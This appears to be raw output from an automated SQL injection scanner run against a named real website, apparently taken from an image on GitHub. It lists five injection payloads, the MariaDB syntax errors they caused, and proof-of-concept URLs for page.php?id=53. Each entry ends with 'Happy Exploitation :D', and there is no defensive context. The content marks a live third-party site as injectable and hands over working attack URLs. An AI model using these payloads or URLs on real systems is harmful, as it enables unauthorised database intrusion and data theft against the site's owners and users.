 [*] Payload Found . . .
[*] Payload:  3'
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
 server version for the right syntax to use near ''' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=53'
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload:  3%5c
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
 server version for the right syntax to use near '\' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=53%5c
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload:  3%27%22%28%29
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
 server version for the right syntax to use near ''"()' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=53%27%22%28%29
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload:  3'><
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
 server version for the right syntax to use near ''><' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=53'><
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload:  3%22%5C%27%5C%22%29%3B%7C%5D%2A%7B%250d%250a%3C%2500%3E%25bf%2527%27
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
 server version for the right syntax to use near '"\'\");|]*{%0d%0a<%00>%bf%27'' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=53%22%5C%27%5C%22%29%3B%7C%5D%2A%7B%250d%250a%3C%2500%3E%
5bf%2527%27
[*] Happy Exploitation :D
[!] Congratulations you've found 5 bugs :-)